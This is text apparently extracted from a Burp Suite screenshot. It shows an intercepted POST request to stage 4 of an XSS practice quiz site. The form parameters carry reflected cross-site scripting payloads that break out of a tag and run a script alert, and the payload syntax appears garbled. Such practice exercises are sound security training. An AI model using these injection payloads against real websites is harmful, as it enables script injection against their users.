 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://xss-quiz.int21h.jp:80 [49.212.184.219]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /stage_4.php?sid=313b4e724ceaa9d0694f55bd0edcf31e2956ffab HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://xss-quiz.int21h.jp
Connection: close
Referer: http://xss-quiz.int21h.jp/stage_4.php?sid=ae1d7136053
Cookie: __utma=251560719.1543156095.1574139953.1574139953.157 __utmt=1
Upgrade-Insecure-Requests: 1
p1=Hellow+World"</b><script>alert(document.domain></script><b>"&p2=Japan"</b><script>alert(document.domain></script><b>"&p3=hackme